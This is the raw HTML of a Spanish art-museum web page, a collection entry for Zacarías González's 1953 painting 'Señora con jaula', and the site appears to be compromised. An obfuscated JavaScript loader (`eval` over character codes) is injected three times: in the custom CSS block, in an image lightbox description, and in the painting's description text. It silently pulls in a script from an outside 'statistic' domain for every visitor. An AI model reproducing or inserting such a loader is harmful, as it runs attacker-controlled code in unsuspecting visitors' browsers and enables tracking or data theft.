            background-image: url(https://casamuseozacariasgonzalez.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-52517-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52517.css?ver=1766741243' media='all' />
<link rel='stylesheet' id='elementor-post-52547-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52547.css?ver=1766741243' media='all' />
<link rel='stylesheet' id='elementor-post-52534-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52534.css?ver=1766741243' media='all' />
<link rel='stylesheet' id='elementor-post-52417-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52417.css?ver=1766741957' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' media='all' />
<link rel='stylesheet' id='generate-blog-columns-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#515151;}.slideout-navigation button.slideout-exit{color:#515151;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742666565' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prata-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/google-fonts/css/prata.css?ver=1742666565' media='all' />
<script src="https://casamuseozacariasgonzalez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casamuseozacariasgonzalez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casamuseozacariasgonzalez.com/wp-json/wp/v2/posts/50779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casamuseozacariasgonzalez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://casamuseozacariasgonzalez.com/senora-con-jaula/" />
<link rel='shortlink' href='https://casamuseozacariasgonzalez.com/?p=50779' />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://casamuseozacariasgonzalez.com/wp-content/uploads/favicon_512x512px-150x150.png" sizes="32x32" />
<link rel="icon" href="https://casamuseozacariasgonzalez.com/wp-content/uploads/favicon_512x512px-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casamuseozacariasgonzalez.com/wp-content/uploads/favicon_512x512px-300x300.png" />
<meta name="msapplication-TileImage" content="https://casamuseozacariasgonzalez.com/wp-content/uploads/favicon_512x512px-300x300.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 1;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-circles #loader {
	color: #4c4c4c;
}
</style>		<style id="wp-custom-css">
			/*ajustes coleccion*/
.eael-filter-gallery-control ul{
	margin: 0px auto 20px 0px;
}
.item-content {
	min-height: 80px;
}
/*título en página de búsqueda*/
#dwls_search_results {
	margin-top: 22px;
	box-shadow: rgba(0,0,0,.25) 0px 0px 20px;
}
ul.dwls_search_results li {
	font-family: Montserrat;
	font-size: 12pt;
	font-weight: bolder;
	background-color: #f5f6f7;
	border-top: solid 1px #000;
	margin-bottom: -1px;
}
ul.dwls_search_results li a, ul.dwls_search_results li a:visited {
    font-weight: normal;
}

/*página de búsqueda*/
.entry-summary {
	margin-top: 20px;
	margin-bottom: -20px;
}
.entry-header h2{
	margin-top: -5px;
	font-size: 20px;
}
.read-more {
    display: none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-50779 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover loftloader-lite-enabled elementor-default elementor-template-full-width elementor-kit-52517 elementor-page-52417 full-width-content" itemtype="https://schema.org/Blog" itemscope><div id="loftloader-wrapper" class="pl-circles" data-show-close-time="10000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header data-elementor-type="header" data-elementor-id="52547" class="elementor elementor-52547 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1d52186 menusup elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d52186" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9f2674" data-id="d9f2674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fde0b47 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fde0b47" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fde0b47" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52383"><a href="https://casamuseozacariasgonzalez.com/" class="elementor-item">CASA MUSEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52384"><a href="https://casamuseozacariasgonzalez.com/biografia/" class="elementor-item">BIOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52386"><a href="https://casamuseozacariasgonzalez.com/coleccion/" class="elementor-item">COLECCIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52388"><a href="https://casamuseozacariasgonzalez.com/descubre-al-artista/" class="elementor-item">DESCUBRE AL ARTISTA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52385"><a href="https://casamuseozacariasgonzalez.com/catalogo/" class="elementor-item">CATÁLOGO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52387"><a href="https://casamuseozacariasgonzalez.com/contacto/" class="elementor-item">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fde0b47" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52383"><a href="https://casamuseozacariasgonzalez.com/" class="elementor-item" tabindex="-1">CASA MUSEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52384"><a href="https://casamuseozacariasgonzalez.com/biografia/" class="elementor-item" tabindex="-1">BIOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52386"><a href="https://casamuseozacariasgonzalez.com/coleccion/" class="elementor-item" tabindex="-1">COLECCIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52388"><a href="https://casamuseozacariasgonzalez.com/descubre-al-artista/" class="elementor-item" tabindex="-1">DESCUBRE AL ARTISTA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52385"><a href="https://casamuseozacariasgonzalez.com/catalogo/" class="elementor-item" tabindex="-1">CATÁLOGO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52387"><a href="https://casamuseozacariasgonzalez.com/contacto/" class="elementor-item" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4484d0c elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="4484d0c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fundacioncajaduero.com/">
							<img width="1" height="1" src="https://casamuseozacariasgonzalez.com/wp-content/uploads/logo-fundacion.svg" class="attachment-large size-large wp-image-52797" alt="" />								</a>
															</div>
				</div>
					</div>
		</nav>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="52417" class="elementor elementor-52417 elementor-location-single post-50779 post type-post status-publish format-standard has-post-thumbnail hentry category-pinturas-y-dibujos infinite-scroll-item no-featured-image-padding" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6e0ea elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4f6e0ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62e7255" data-id="62e7255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760e60b elementor-widget elementor-widget-image" data-id="760e60b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1160" height="475" src="https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera_texto-coleccion.png" class="attachment-full size-full wp-image-52582" alt="" srcset="https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera_texto-coleccion.png 1160w, https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera_texto-coleccion-300x123.png 300w, https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera_texto-coleccion-1024x419.png 1024w, https://casamuseozacariasgonzalez.com/wp-content/uploads/cabecera_texto-coleccion-768x314.png 768w" sizes="(max-width: 1160px) 100vw, 1160px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-380d5e33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="380d5e33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91ba326" data-id="91ba326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b489d82 elementor-widget elementor-widget-image" data-id="b489d82" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-2915.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="getdata" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDY5MzUsInVybCI6Imh0dHBzOlwvXC9jYXNhbXVzZW96YWNhcmlhc2dvbnphbGV6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOFwvMDdcL2dldGRhdGEtMjkxNS5qcGVnIn0%3D">
							<img width="2094" height="2490" src="https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-2915.jpeg" class="attachment-full size-full wp-image-46935" alt="" srcset="https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-2915.jpeg 2094w, https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-2915-252x300.jpeg 252w, https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-2915-768x913.jpeg 768w, https://casamuseozacariasgonzalez.com/wp-content/uploads/2018/07/getdata-2915-861x1024.jpeg 861w" sizes="(max-width: 2094px) 100vw, 2094px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1f31bb3a" data-id="1f31bb3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d55d530 elementor-widget elementor-widget-heading" data-id="6d55d530" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Señora con jaula</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b24231e elementor-widget elementor-widget-theme-post-content" data-id="4b24231e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><strong>Datación:</strong> 1953<br />
<strong>Dimensiones:</strong><br />
<strong>Técnica:</strong><br />
<strong>Etapa:</strong> Primera etapa figurativa (1940-1958/60)<br />
<strong>Estilo:</strong> Figurativo<br />
<strong>Localización:</strong> Colección Fundación Caja Duero<br />
<strong>Descripción:</strong> Mujer joven sujetando una jaula con un canario dentro. Mira al espectador impasiva y algo fría. Tiene el pelo castaño y voluminoso, y viste falda verde y camisa blanca con costuras rojas. Fondo dividido en 3 planos: contraventanas marrones y pared de papel lila con rombos verdes.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3de92f elementor-widget elementor-widget-heading" data-id="d3de92f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Comparte:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-567f3f00 elementor-share-buttons--skin-framed elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="567f3f00" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Compartir en pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-658afa9 elementor-align-right elementor-widget elementor-widget-button" data-id="658afa9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://casamuseozacariasgonzalez.com/coleccion">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VER TODOS &gt;</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d0d2e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d0d2e02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0b9a60" data-id="1a0b9a60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e0a4c5a elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="1e0a4c5a" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navegación de la entrada">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://casamuseozacariasgonzalez.com/autoretrato/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i><span class="elementor-screen-only">Ant</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">ANTERIOR</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://casamuseozacariasgonzalez.com/lapiceros-con-cabeza/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">SIGUIENTE</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-chevron-right"></i><span class="elementor-screen-only">Siguiente</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="52534" class="elementor elementor-52534 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5548d16 elementor-section-full_width separcionpie elementor-section-height-default elementor-section-height-default" data-id="5548d16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35e1cca separcionpie" data-id="35e1cca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73aa4c2 elementor-widget elementor-widget-spacer" data-id="73aa4c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-748672c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="748672c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd865a0" data-id="cd865a0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0982792 eael-infobox-shape-square eael-infobox-hover-img-shape-square elementor-widget elementor-widget-eael-info-box" data-id="0982792" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
					            <a href="https://casamuseozacariasgonzalez.com/contacto">
	            <div class="eael-infobox icon-on-left">
	            <div class="infobox-icon">

                            <img src="https://casamuseozacariasgonzalez.com/wp-content/uploads/logo-fundacion-blanco.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">Visitas / Horarios</h2>            </div>
            <div><p>Se realizan visitas guiadas previa solicitud telefónica. Las visitas son adaptadas a todo tipo de público (centros escolares, asociaciones y público en general)</p></div>        </div>
            </div>

		            </a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5840216 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5840216" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4c3ce6" data-id="b4c3ce6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e73bef elementor-widget elementor-widget-text-editor" data-id="2e73bef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a style="color: #fff;" href="https://www.fundacioncajaduero.com/politica-de-cookies" target="_self">Ley de Cookies</a> | <a style="color: #fff;" href="https://www.fundacioncajaduero.com/politica-de-privacidad" target="_self">Política de Privacidad</a> | <a style="color: #fff;" href="https://www.fundacioncajaduero.com/contacto" target="_self">Contacto y sugerencias</a><br />Tel: (+34) 923 273 100 | <a style="color: #fff;" href="mailto:casamuseo@fundacioncajaduero.es" target="_blank" rel="noopener">casamuseo@fundacioncajaduero.es</a> | <a style="color: #fff;" href="https://www.fundacioncajaduero.com" target="_self">fundacioncajaduero.com</a><br />© 2020 | ZACARÍAS GONZÁLEZ  &#8211; CASA MUSEO | C/ Alarcón, 26 | 37007 SALAMANCA</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="10" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
